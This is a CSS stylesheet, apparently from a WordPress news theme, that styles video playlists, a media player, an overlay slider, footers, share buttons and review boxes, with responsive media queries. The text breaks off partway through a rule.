.jeg_horizontal_playlist .tns-outer .tns-controls button {
    width: 30px;
    height: 32px;
    line-height: 30px;
    right: 0;
    margin-right: 0;
    border-color: #eee;
    z-index: 1
}

.jeg_horizontal_playlist .tns-outer .tns-controls button.tns-prev {
    border-right: 0
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_current,
.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_item,
.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_item.active {
    border: 0
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_item.active {
    background: hsla(0, 0%, 100%, .1)
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_current h2,
.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_current h2 a {
    color: #fff
}

.jeg_horizontal_playlist.jeg_dark_playlist .jeg_video_playlist_play span {
    color: hsla(0, 0%, 100%, .5)
}

.jeg_horizontal_playlist.jeg_dark_playlist .tns-outer .tns-controls {
    top: -40px;
    right: 10px
}

.jeg_horizontal_playlist.jeg_dark_playlist .tns-outer .tns-controls button {
    line-height: 26px;
    height: 30px;
    color: hsla(0, 0%, 100%, .8);
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_horizontal_playlist.jeg_dark_playlist .tns-outer .tns-controls button:hover {
    background: hsla(0, 0%, 100%, .15)
}

.jeg_preview_slider_loader {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -100px;
    z-index: 1
}

.jeg_preview_slider_loader_circle {
    margin: 60px auto;
    font-size: 9px;
    position: relative;
    text-indent: -9999em;
    border-top: .4em solid hsla(0, 0%, 100%, .2);
    border-right: .4em solid hsla(0, 0%, 100%, .2);
    border-bottom: .4em solid hsla(0, 0%, 100%, .2);
    border-left: .4em solid #fff;
    transform: translateZ(0);
    animation: w 1.1s infinite linear
}

.jeg_preview_slider_loader_circle,
.jeg_preview_slider_loader_circle:after {
    border-radius: 50%;
    width: 8em;
    height: 8em
}

.mejs-container .mejs-controls {
    background: hsla(0, 0%, 100%, .9)
}

.mejs-controls .mejs-time-rail .mejs-time-loaded,
.mejs-controls .mejs-time-rail .mejs-time-total {
    background: rgba(0, 0, 0, .15)
}

.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #616161
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
    background: #fff;
    border-radius: 1px
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #aaa;
    border-radius: 1px
}

.mejs-container .mejs-controls .mejs-time {
    color: #a0a0a0
}

.mejs-controls .mejs-time-rail span {
    border-radius: 1px
}

.mejs-controls .mejs-fullscreen-button button,
.mejs-controls .mejs-mute button,
.mejs-controls .mejs-pause button,
.mejs-controls .mejs-play button,
.mejs-controls .mejs-unmute button {
    background: transparent;
    font-family: FontAwesome, serif;
    color: #616161;
    font-size: 13px;
    display: block
}

.mejs-controls .mejs-play button:after {
    content: "\F04B"
}

.mejs-controls .mejs-pause button:after {
    content: "\F04C"
}

.mejs-controls .mejs-mute button:after {
    content: "\F028"
}

.mejs-controls .mejs-unmute button:after {
    content: "\F026"
}

.mejs-controls .mejs-fullscreen-button button:after {
    content: "\F065"
}

.mejs-controls .mejs-mute button,
.mejs-controls .mejs-unmute button {
    left: -3px
}

.mejs-poster {
    background-size: cover
}

.mejs-container .mejs-controls div {
    position: relative
}

@media only screen and (max-width:1024px) {
    .jeg_vertical_playlist:not(.jeg_col_12) .jeg_video_playlist_list_wrapper,
    .jeg_vertical_playlist:not(.jeg_col_12) .jeg_video_playlist_video_content {
        width: 100%;
        float: none
    }
}

@media only screen and (max-width:768px) {
    .jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_vertical_playlist .jeg_video_playlist_video_content {
        width: 100%;
        float: none
    }
    .jeg_horizontal_playlist .jeg_video_playlist_title {
        font-size: 12px
    }
}

@media only screen and (min-width:1025px) {
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_video_content {
        width: 67%
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_list_wrapper {
        width: 33%
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_title {
        font-size: 12px
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_description {
        padding: 0 10px
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
        width: 70px
    }
    .jeg_col_8.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img {
        border-width: 2px
    }
    .jeg_col_2.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_2.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_3.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_3.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_5.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_5.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_6.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_6.jeg_vertical_playlist .jeg_video_playlist_video_content,
    .jeg_col_7.jeg_vertical_playlist .jeg_video_playlist_list_wrapper,
    .jeg_col_7.jeg_vertical_playlist .jeg_video_playlist_video_content {
        width: 100%;
        float: none
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_current {
        padding: 5px 15px;
        line-height: normal
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_description {
        padding: 0 10px
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_thumbnail {
        width: 60px
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img {
        border-width: 2px
    }
    .jeg_col_4.jeg_vertical_playlist .jeg_video_playlist_title {
        font-size: 11px
    }
}

.jeg_overlay_slider {
    overflow: hidden;
    height: 500px;
    margin-top: -30px;
    margin-bottom: 30px;
    display: block
}

.jeg_overlay_slider_wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    width: 100%;
    background: #41301f
}

.jeg_overlay_slider_wrapper:before {
    content: "";
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    opacity: .5;
    background: linear-gradient(90deg, #780206 10%, #061161 90%)
}

.jeg_overlay_slider_wrapper:after {
    content: "";
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    bottom: 0;
    opacity: .35;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_overlay_container {
    height: 100%;
    position: relative
}

.jeg_overlay_slider_bottom_wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0
}

.jeg_overlay_slider_bottom_wrapper .tns-outer {
    position: unset
}

.jeg_overlay_slider_bottom {
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_overlay_slider_bottom:not(.tns-slider) {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto;
    margin: 0 35px
}

.jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper {
    margin-right: 5px;
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

.shownav .jeg_overlay_slider_bottom_wrapper {
    padding-left: 50px
}

.jeg_overlay_slider_item {
    padding: 20px;
    background: rgba(0, 0, 0, .3);
    display: block;
    height: 75px
}

.jeg_overlay_slider_item h3 {
    color: #fafafa;
    font-weight: 700;
    font-size: 13px;
    line-height: 1.4;
    max-height: 36.4px;
    margin: 0;
    display: block;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis
}

.jeg_overlay_slider_item_wrapper.active .jeg_overlay_slider_item {
    background: #fff
}

.jeg_overlay_slider_item_wrapper.active .jeg_overlay_slider_item>h3 {
    color: #000;
    text-overflow: ellipsis
}

.jeg_overlay_slider_bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: 50%;
    background-attachment: fixed;
    display: none
}

.jeg_overlay_slider_bg.active {
    display: block
}

.jeg_overlay_caption_container {
    position: absolute;
    bottom: 100px;
    max-width: 600px;
    color: #fff;
    display: none
}

.jeg_overlay_caption_container.active {
    display: block
}

.jeg_overlay_caption_container .jeg_post_title {
    font-size: 36px;
    margin-top: 10px;
    margin-bottom: 0;
    font-weight: 700
}

.jeg_overlay_caption_container .jeg_post_title a {
    color: #fff
}

.jeg_overlay_slider .jeg_post_category {
    border-left: 3px solid #f70d28;
    line-height: 11px
}

.jeg_overlay_slider .jeg_post_category a {
    color: #fff;
    background: transparent;
    display: inline-block;
    font-size: 11px;
    margin: 0 10px 0 5px;
    text-transform: uppercase;
    letter-spacing: .05em
}

.jeg_overlay_slider_bottom_wrapper .tns-controls {
    margin-top: 0
}

.jeg_overlay_slider_bottom_wrapper .tns-controls button {
    border: 0;
    background: #f70d28;
    color: #fff;
    position: absolute;
    left: 0;
    height: 50%;
    line-height: normal;
    width: 40px;
    font-size: 20px;
    margin: 0;
    opacity: 1;
    overflow: hidden
}

.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover {
    background: #f70d28;
    color: #fff;
    opacity: .8
}

.jeg_overlay_slider_bottom_wrapper .tns-outer .tns-controls button:before {
    font-family: jegicon !important;
    position: absolute;
    height: 20px;
    width: 20px;
    margin: auto;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0
}

.jeg_overlay_slider .tns-controls button.tns-next {
    top: 0
}

.jeg_overlay_slider .tns-controls button.tns-prev {
    top: 50%
}

.jeg_overlay_slider .tns-controls button.tns-next:before {
    content: "e"
}

.jeg_overlay_slider .tns-controls button.tns-prev:before {
    content: "f"
}

.jeg_overlay_slider_loader {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: none
}

.jeg_overlay_slider_loader .jeg_overlay_slider_loader_circle {
    top: 50%;
    z-index: 2;
    margin-top: -60px
}

.jeg_overlay_slider_loader_circle {
    margin: 60px auto;
    font-size: 9px;
    position: relative;
    text-indent: -9999em;
    border-top: 1.1em solid hsla(0, 0%, 100%, .2);
    border-right: 1.1em solid hsla(0, 0%, 100%, .2);
    border-bottom: 1.1em solid hsla(0, 0%, 100%, .2);
    border-left: 1.1em solid #fff;
    transform: translateZ(0);
    animation: w 1.1s infinite linear
}

.jeg_overlay_slider_loader_circle,
.jeg_overlay_slider_loader_circle:after {
    border-radius: 50%;
    width: 8em;
    height: 8em
}

.jeg_overlay_slider.no-overlay .jeg_overlay_slider_wrapper:before,
.jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+5) {
    display: none
}

@keyframes u {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes v {
    0% {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

.jeg_overlay_slider .jeg_slider_fadein {
    display: block;
    opacity: 1;
    animation-name: u
}

.jeg_overlay_slider .jeg_slider_fadeout {
    display: block;
    opacity: 0;
    animation-name: v
}

.jeg_overlay_slider_loader.jeg_slider_fadeout {
    display: none
}

.jeg_overlay_caption_container,
.jeg_overlay_slider_bg,
.jeg_overlay_slider_loader {
    animation-duration: .5s;
    animation-fill-mode: both
}

@keyframes w {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(1turn)
    }
}

@media only screen and (max-width:1024px) {
    .jeg_overlay_slider {
        height: 400px
    }
    .jeg_overlay_slider_wrapper {
        height: 450px
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 32px
    }
}

@media only screen and (max-width:1023px) {
    .jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+4) {
        display: none
    }
}

@media only screen and (max-width:768px) {
    .jeg_overlay_slider {
        width: 100%
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 30px
    }
    .jeg_overlay_slider_loader_circle,
    .jeg_overlay_slider_loader_circle:after {
        width: 7em;
        height: 7em;
        font-size: 8px
    }
}

@media only screen and (max-width:767px) {
    .jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+3) {
        display: none
    }
    .jeg_overlay_slider {
        margin-top: -20px
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 26px
    }
    .jeg_overlay_caption_container {
        bottom: 85px
    }
    .jeg_overlay_slider_item {
        padding: 12px 15px;
        height: auto
    }
}

@media only screen and (max-width:567px) {
    .jeg_overlay_caption_container {
        bottom: 65px
    }
    .jeg_overlay_slider_item h3 {
        font-size: 12px;
        font-weight: 500
    }
    .jeg_overlay_slider_item {
        padding: 8px 15px;
        height: 48px
    }
    .jeg_overlay_slider_bottom_wrapper .tns-controls button {
        font-size: 14px;
        line-height: 22px;
        width: 30px
    }
    .shownav .jeg_overlay_slider_bottom_wrapper {
        padding-left: 40px
    }
    .jeg_overlay_slider .jeg_post_category a {
        font-size: 10px;
        font-weight: 500
    }
}

@media only screen and (max-width:480px) {
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 18px
    }
}

@media only screen and (max-width:479px) {
    .jeg_overlay_slider .jeg_post_category {
        margin-bottom: 5px;
        line-height: 1
    }
    .jeg_overlay_slider .jeg_post_category a {
        font-size: 11px
    }
    .jeg_overlay_caption_container .jeg_post_title {
        font-size: 15px
    }
    .jeg_overlay_caption_container {
        bottom: 60px
    }
    .jeg_overlay_slider_item {
        height: 32px
    }
    .jeg_overlay_slider_item h3 {
        line-height: 16.8px;
        -webkit-line-clamp: 1
    }
}

@media only screen and (max-width:379px) {
    .jeg_overlay_slider_bottom:not(.tns-slider) .jeg_overlay_slider_item_wrapper:nth-child(n+2) {
        display: none
    }
}

@media only screen and (min-width:768px) {
    .widget .socials_widget.nobg a:nth-child(10),
    .widget .socials_widget:not(.nobg) a:nth-child(7) {
        margin-right: 0
    }
    .jeg_navbar_mobile_menu .container {
        padding: 0 15px
    }
}

@media only screen and (min-width:1281px) {
    .jeg_boxed.jeg_sidecontent .jeg_container,
    .jeg_boxed:not(.jeg_sidecontent) .jeg_viewport {
        max-width: 1230px;
        margin: 0 auto
    }
    .jeg_boxed.jeg_sidecontent .jeg_header.full .jeg_container {
        max-width: none
    }
}

@media only screen and (max-width:1024px) {
    .jeg_header {
        display: none
    }
    #jeg_off_canvas,
    .jeg_navbar_mobile,
    .jeg_navbar_mobile_wrapper {
        display: block
    }
    .admin-bar #jeg_off_canvas {
        top: 32px
    }
    .jeg_navbar_mobile_wrapper {
        display: block
    }
    .jeg_sidebar {
        padding: 0 15px !important
    }
    .popularpost_item:first-child .jeg_post_title {
        font-size: 20px
    }
    .jeg_ad_widget .ad_container {
        padding: 0;
        border: 0
    }
    .jeg_inline_subscribeform .mc4wp-form .jeg_mc4wp_heading {
        flex: 0 0 100%;
        padding-right: 0
    }
    .jeg_inline_subscribeform .mc4wp-form-fields p {
        font-size: 14px
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 15px
    }
    .jeg_footer_social .socials_widget span {
        font-size: 11px;
        letter-spacing: 1px
    }
    .jeg_authorpage .jeg_author_content p {
        width: 100%
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 70px 0
    }
}

@media only screen and (max-width:1023px) {
    .footer_right {
        float: none;
        text-align: inherit;
        margin: .5em 0
    }
    .footer_right .jeg_menu_footer li:not(:last-child):after,
    .footer_right .jeg_menu_footer li a {
        margin: 0 1em 0 0
    }
    .footer_right .socials_widget a {
        margin: 0 1em 1em 0
    }
    .jeg_footer .jeg_social_icon_block a {
        margin-bottom: 1em !important
    }
    .footer_column {
        margin-bottom: 40px
    }
    .jeg_footer_2 .footer_column {
        display: block;
        border-right: 0;
        padding: 0 15px
    }
    .jeg_footer_4 .footer_column {
        margin-bottom: 20px;
        text-align: center
    }
    .jeg_footer_4 .footer_column:last-child {
        margin-bottom: 0
    }
    .jeg_footer_4 .footer_right .footer_widget {
        margin-bottom: 15px !important
    }
    .jeg_footer_5 .jeg_footer_primary {
        padding: 10px 0 0;
        display: block
    }
    .jeg_footer_5 .footer_column {
        display: block;
        padding: 0;
        border-right: 0;
        max-width: 540px;
        margin: auto
    }
}

@media only screen and (max-width:768px) {
    .jeg_main_wrapper {
        padding-top: 20px
    }
    .admin-bar #jeg_off_canvas {
        top: 46px
    }
    .jeg_sidebar .mc4wp-form-fields p,
    .widget .mc4wp-form-fields p {
        display: block
    }
    .jeg_sidebar .mc4wp-form input+input[type=submit],
    .widget .mc4wp-form input+input[type=submit] {
        margin-top: 10px;
        width: 100%
    }
    .jeg_main_content .mc4wp-form input[type=email]:not(:only-child) {
        width: 65%
    }
    .jeg_main_content .mc4wp-form input+input[type=submit] {
        width: 30%
    }
    .jeg_footer_primary {
    padding: 10px 0 10px;
    }
    .footer_column {
        margin-bottom: 20px
    }
    .footer_column:last-child {
        margin-bottom: 0
    }
    .jeg_footer_secondary {
        font-size: 11px;
        line-height: 20px;
        padding: 30px 0
    }
    .jeg_footer p.copyright {
        margin: .5em 0
    }
    .jeg_footer_2 .jeg_footer_primary {
        display: block
    }
    .jeg_footer_2 .footer_column {
        display: block;
        border-right: 0;
        padding: 0 15px
    }
    .jeg_footer .jeg_footer_heading_2 h3 {
        margin-bottom: 10px;
        padding-bottom: 5px
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 15px
    }
    .jeg_footer_social .socials_widget span {
        display: none
    }
    .jeg_footer_social .socials_widget span.jeg-icon {
        display: block
    }
    .jeg_footer_subscribe .subscribe_widget {
        float: none;
        text-align: center;
        max-width: none
    }
    .jeg_footer_subscribe .socials_widget {
        float: none;
        margin-top: 15px;
        text-align: center
    }
    .jeg_singlepage .jeg_breadcrumbs {
        margin: 0 auto 15px
    }
    .jeg_author_image {
        width: 130px
    }
    .jeg_author_content {
        margin-left: 130px
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 60px 0
    }
    .jeg_hidden_md {
        display: none !important;
        visibility: hidden !important
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_block_heading {
        margin-bottom: 20px
    }
    .jeg_tabpost_content {
        padding-top: 20px
    }
    .jeg_block_title span {
        font-size: 13px
    }
    .jeg_subcat_list>li>a {
        font-size: 11px
    }
    .jeg_block_title i,
    .jeg_block_title span,
    .jeg_subcat_list>li>a,
    .okayNav__menu-toggle {
        height: 30px !important;
        line-height: 30px !important
    }
    .popularpost_item:first-child .jeg_post_title {
        font-size: 15px;
        line-height: 1.4;
        padding-right: 40px;
        margin-top: 10px
    }
    .popularpost_item:first-child .jeg_post_title a:before,
    .popularpost_item:first-child:hover .jeg_post_title a:before {
        font-size: 26px;
        width: 30px
    }
    .popularpost_item .jeg_post_title a:before {
        font-size: 15px;
        width: 18px;
        height: 18px;
        line-height: 18px
    }
    .popularpost_item {
        padding-left: 50px;
        margin-bottom: 15px
    }
    .popularpost_item .jeg_post_title {
        font-size: 14px;
        line-height: 1.4
    }
    .jeg_cat_header_4 .jeg_breadcrumbs {
        margin-bottom: 0
    }
    .jeg_views_count {
        display: block;
    }
    .jeg_share_stats .counts {
        font-size: 20px
    }
    .jeg_share_stats .sharetext {
        font-size: 9px
    }
    .jeg_share_button a>span {
        font-size: 11px
    }
    .jeg_share_button a {
        width: 32px;
        max-width: 32px;
        height: 32px;
        line-height: 32px
    }
    .jeg_share_button .fa {
        font-size: 14px
    }
    .alignleft,
    .alignright {
        max-width: 300px
    }
}

@media only screen and (max-width:767px) {
    .jeg_content {
        padding: 20px 0 30px
    }
    .jeg_sidebar_left .jeg_main_content {
        float: none
    }
    .jeg_breadcrumbs,
    .jeg_postblock {
        margin-bottom: 10px
    }
    .jeg_archive_header,
    .jeg_block_heading,
    .jeg_blocklink,
    .jeg_breakingnews,
    .jeg_cat_header {
        margin-bottom: 25px
    }
    .jeg_ad_module,
    .jeg_sidebar .widget,
    .jeg_video_playlist {
        margin-bottom: 30px
    }
    .jeg_tabpost_content {
        padding-top: 20px
    }
    .jeg_cat_title {
        font-size: 30px;
        margin-bottom: 10px
    }
    .jeg_cat_header_2 {
        margin: -20px 0 20px
    }
    .jeg_cat_overlay .jeg_title_wrap {
        padding: 20px 0
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 40px 0
    }
    .jeg_meganav {
        padding: 10px 0
    }
    .jeg_meganav .sub-menu {
        padding: 0 20px
    }
    .jeg_meganav>ul>li>a {
        margin: 5px 20px
    }
    #breadcrumbs {
        font-size: 12px
    }
    .jeg_singlepage .jeg_breadcrumbs {
        margin-bottom: .5em
    }
    .jeg_review_wrap h3 {
        font-size: 18px
    }
    .jeg_reviewdetail ul {
        font-size: smaller
    }
    .jeg_reviewdetail li {
        padding-left: 20px
    }
    .jeg_reviewdetail li>i {
        font-size: 10px
    }
    .jeg_post_nav .post .arrow {
        font-size: 36px;
        width: 36px;
        height: 36px;
        line-height: 36px
    }
    .jeg_post_nav .prev-post .post-title {
        left: 10px
    }
    .jeg_post_nav .next-post .post-title {
        right: 10px
    }
    .size-1400 {
        padding-bottom: 71.5%
    }
}

@media only screen and (max-width:667px) {
    .jeg_breakingnews_title {
        width: 25px;
        text-align: center;
        margin-right: 0
    }
    .jeg_breakingnews_title span {
        display: none
    }
    .jeg_news_ticker_arrow {
        width: 25px
    }
    .jeg_news_ticker {
        padding-right: 65px
    }
    .jeg_meganav {
        padding: 0
    }
    .jeg_meganav>ul {
        display: block
    }
    .jeg_meganav .sub-menu {
        padding: 5px 20px 10px;
        border-right: 0;
        border-bottom: 1px solid #eee
    }
    .jeg_meganav>ul>li>a {
        margin: 10px 20px 0
    }
    .jeg_footer_subscribe label {
        display: block;
        margin: 15px 0
    }
    .jeg_footer_subscribe input[type=email],
    .jeg_footer_subscribe input[type=text] {
        margin-left: 0
    }
    .jeg_cat_title {
        font-size: 26px
    }
    .jeg_cat_subtitle {
        font-size: 15px;
        line-height: 1.5
    }
}

@media only screen and (max-width:568px) {
    .jeg_share_button .fa {
        font-size: 18px
    }
    .jeg_share_button a>span {
        margin-left: 6px
    }
    .alignleft,
    .alignright,
    .wp-caption.alignleft,
    .wp-caption.alignright,
    a img.alignleft,
    a img.alignnone,
    a img.alignright {
        float: none;
        max-width: 100% !important;
        margin-left: auto;
        margin-right: auto
    }
    .dealstitle {
        width: 70%
    }
    .jeg_deals h3 {
        font-size: 18px
    }
    .dealstitle p {
        font-size: 13px
    }
    .bestprice .price {
        font-size: 30px
    }
    .content-inner .jeg_deals_float {
        width: 45%
    }
    .jeg_deals_float .jeg_storelist li {
        padding: 3px 7px
    }
    .jeg_deals_float h3 {
        font-size: 13px;
        margin: 0 0 10px
    }
    .conspros,
    .jeg_reviewscore {
        padding: 20px
    }
    .jeg_authorpage .jeg_author_image img {
        width: 80px;
        height: 80px
    }
    .jeg_authorpage .jeg_author_content {
        padding-left: 80px;
        margin-left: 20px
    }
    .jeg_authorpage .jeg_author_name {
        font-size: 20px
    }
    .jeg_inline_subscribeform .mc4wp-form .jeg_mc4wp_heading {
        max-width: 100%
    }
    .jeg_inline_subscribeform .mc4wp-form-fields {
        display: block
    }
    .jeg_inline_subscribeform .mc4wp-form-fields p {
        flex: 0 0 100%;
        padding-right: 0;
        margin-bottom: 15px
    }
}

@media only screen and (max-width:480px) {
    .jeg_block_heading,
    .jeg_breakingnews,
    .jeg_pl_lg_box,
    .jeg_pl_md_box,
    .jeg_postblock,
    .jeg_postblock_14 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,
    .jeg_postblock_15 .row:last-child>div[class*=col-]:not(:last-child) .jeg_pl_md_box,
    .jeg_video_playlist {
        margin-bottom: 20px
    }
    .jeg_main_content .mc4wp-form h3 {
        font-size: 16px !important
    }
    .jeg_inline_subscribeform .mc4wp-form-fields p {
        margin-bottom: 0
    }
    .mc4wp-form {
        text-align: center
    }
    .mc4wp-form-fields p {
        display: block
    }
    .mc4wp-form input[type=email],
    .mc4wp-form input[type=submit],
    .mc4wp-form input[type=text] {
        text-align: center;
        position: relative !important;
        margin: .5em auto !important;
        padding: 0 1em;
        width: 100% !important
    }
    .footer_widget .mc4wp-form {
        text-align: left
    }
    .page_nav .navtext {
        display: none
    }
    .jeg_pagination {
        text-align: center !important
    }
    .jeg_pagination .page_info {
        float: none !important
    }
    .jeg_pagination .page_nav.prev:before {
        padding-right: 0
    }
    .jeg_pagination .page_nav.next:after {
        padding-left: 0
    }
    .jeg_pagenav_1 .page_nav,
    .jeg_pagenav_2 .page_nav {
        padding: 0
    }
    .jeg_pagenav_3.jeg_alignleft {
        padding-bottom: 30px
    }
    .jeg_pagenav_3 .page_nav {
        width: 30px;
        position: relative;
        top: 0;
        left: auto !important;
        right: auto !important
    }
    .jeg_pagenav_3.jeg_alignleft .page_info {
        color: #a0a0a0;
        font-size: 11px;
        float: none;
        padding: 0;
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 7px
    }
    .jeg_footer_social .socials_widget a .fa,
    .jeg_footer_social .socials_widget a .jeg-icon {
        width: 32px;
        height: 32px;
        line-height: 32px
    }
    .jeg_meta_author img {
        width: 25px
    }
    .jeg_views_count {
        display: block;
    }
    .jeg_share_button a>span {
        display: none !important
    }
    .jeg_share_button a {
        width: auto !important;
        max-width: none !important;
        height: 32px;
        line-height: 32px
    }
    .jeg_share_button .fa {
        font-size: 14px
    }
    .jeg_authorbox {
        text-align: center;
        padding: 20px 0
    }
    .jeg_author_image {
        display: block;
        float: none;
        margin: 0 auto 1em
    }
    .jeg_author_content {
        margin-left: 0;
        padding: 0 30px
    }
    .jeg_prevnext_post a {
        width: 100%;
        padding-right: 0 !important;
        float: none;
        text-align: center
    }
    .jeg_prevnext_post a:not(:last-child) {
        margin-bottom: 20px
    }
    .jeg_prevnext_post h3 {
        border-left: 0;
        padding-left: 0
    }
    .jeg_deals_float .jeg_storelist li {
        padding: 3px 7px
    }
    .jeg_deals_float h3 {
        font-size: 13px;
        margin: 0 0 10px
    }
    .conspros,
    .jeg_reviewscore {
        padding: 20px
    }
    .review_score {
        width: 70px;
        margin-right: 15px
    }
    .score_value {
        font-size: 26px;
        padding: 10px 0
    }
    .review_score .score_text {
        font-size: 11px
    }
    .jeg_reviewheader .desc {
        padding-left: 0
    }
    .bestprice,
    .dealstitle {
        width: auto;
        float: none
    }
    .bestprice {
        text-align: left;
        margin-bottom: 20px
    }
    .bestprice h4 {
        display: inline
    }
    .bestprice .price {
        font-size: 1em;
        padding-left: 5px
    }
    .conspros {
        width: 100%;
        display: block
    }
    .jeg_reviewdetail li {
        padding-left: 26px
    }
    .jeg_reviewdetail li>i {
        font-size: 12px;
        top: 0
    }
    .jeg_reviewdetail .conspros:first-child {
        border-right: 0;
        border-bottom: 1px solid #e0e0e0;
        margin-top: -1px
    }
    .jeg_archive_title,
    .jeg_cat_title {
        font-size: 20px;
        line-height: 1.3
    }
    .jeg_cat_subtitle {
        font-size: 14px
    }
    .jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 20px 0
    }
    .jeg_archive_search {
        padding: 10px
    }
    .jeg_authorpage .jeg_author_wrap {
        text-align: center;
        padding-bottom: 0
    }
    .jeg_authorpage .jeg_author_content {
        margin-left: 0;
        padding: 0 30px
    }
    .jeg_authorpage .jeg_author_name {
        font-size: 18px
    }
    .authorlink {
        position: relative;
        margin-top: 10px
    }
    .jeg_socialcounter .fa {
        font-size: 24px
    }
    .jeg_socialcounter li span {
        font-size: 16px
    }
    .jeg_cat_header.jeg_cat_header_1 .jeg_cat_title,
    .jeg_cat_header.jeg_cat_header_2 .jeg_cat_title,
    .jeg_cat_header.jeg_cat_header_3 .jeg_cat_title {
        font-size: 27px
    }
    .jeg_cat_header.jeg_cat_header_4 .jeg_cat_title {
        font-size: 30px
    }
    .jeg_authorpage .jeg_author_wrap {
        padding: 30px 0
    }
}

@media only screen and (max-width:320px) {
    .jeg_mobile_wrapper {
        width: 275px
    }
    .profile_links li {
        font-size: 11px;
        margin-right: 10px
    }
    .jeg_mobile_menu li a {
        font-size: 16px;
        margin-bottom: 12px
    }
    .jeg_mobile_wrapper .socials_widget.nobg a .fa {
        font-size: 16px
    }
    .jeg_mobile_wrapper .socials_widget.nobg a .jeg-icon svg {
        height: 16px
    }
    .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input {
        font-size: 16px;
        padding: .5em 35px .5em 12px;
        height: 38px
    }
    .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result {
        margin-top: 80px
    }
    .jeg_navbar_mobile .jeg_search_form .jeg_search_button {
        font-size: 16px
    }
    .jeg_prevnext_post span {
        font-size: 11px
    }
    .jeg_prevnext_post h3 {
        font-size: 13px;
        margin-top: 5px
    }
    .jeg_footer_social .socials_widget a {
        margin: 0 3px
    }
    .jeg_reviewstars .reviewscore {
        font-size: 1em
    }
    .jeg_template_cat_4 .jeg_cat_overlay .jeg_title_wrap {
        padding: 0
    }
    .jeg_pagination .page_nav {
        display: none
    }
    .jeg_socialcounter .fa {
        font-size: 20px;
        margin: 3px 0;
        line-height: 28px;
        height: 28px
    }
    .jeg_socialcounter li span {
